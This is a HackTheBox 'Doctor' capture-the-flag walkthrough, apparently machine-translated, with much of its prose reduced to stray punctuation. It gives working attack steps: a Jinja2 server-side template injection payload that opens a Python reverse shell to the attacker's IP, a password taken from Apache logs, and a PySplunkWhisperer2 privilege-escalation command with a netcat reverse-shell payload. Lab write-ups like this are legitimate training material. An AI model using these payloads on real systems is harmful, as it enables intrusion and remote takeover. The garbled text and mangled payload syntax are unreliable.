I continue to publish solutions sent for finalization of machines from the HackTheBox platform . I hope this will help at least someone to develop in the field of information security.
The connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where there is important data for you, since you find yourself in a private network with people who know something about information security :)
Organizational information
, - , :
- PWN;
- (Crypto);
- c (Network);
- (Reverse Engineering);
- (Stegano);
- WEB-;
, , , .
, , Telegram . , , ().
Recon
IP 10.10.10.209, /etc/hosts.
10.10.10.209 doctor.htb
. , - :
#!/bin/bash
ports=$(nmap -p- --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -A $1

.
/etc/hosts.
10.10.10.209 doctors.htb
, .

Entry Point
.

, .

.

, , XSS.

, .

, <item><title>. , .

, .


XSS, , SSTI. .

:
</title></item>{{77}}

</title></item>{{7'7'}}

</title></item>{{config.items()}}

. SSTI , :
{% for x in ().class.base.subclasses() %}
{% if "warning" in x.name %}
{{x().module.builtins'import'.popen("").read().zfill(417)}}
{%endif%}{% endfor %}
:
import socket,subprocess,os;
s=socket.socket(socket.AFINET,socket.SOCKSTREAM);
s.connect(("10.10.14.27",4321));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/bash", "-i"]);
. :
</title></item>{% for x in ().class.base.subclasses() %}{% if "warning" in x.name %}{{x().module.builtins'import'.popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AFINET,socket.SOCKSTREAM);s.connect((\"10.10.14.27\",4321));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}

USER
adm, . Apache pas, secret ..

And we find an interesting string that is the user's password.


Now that we have the credentials, let's try to elevate privileges by exploiting the Splunk service running on port 8089. We will use this exploit (https://github.com/cnotin/SplunkWhisperer2/tree/master/PySplunkWhisperer2).
python3 PySplunkWhisperer2_remote.py --lhost 10.10.14.27 --host 10.10.10.209 --username shaun --password Guitar123 --payload '/bin/bash -c "rm /tmp/r.r;mkfifo /tmp/r.r;cat /tmp/r.r|/bin/sh -i 2>&1|nc 10.10.14.27 5432 >/tmp/r.r"'


And we get a backconnect to our listener.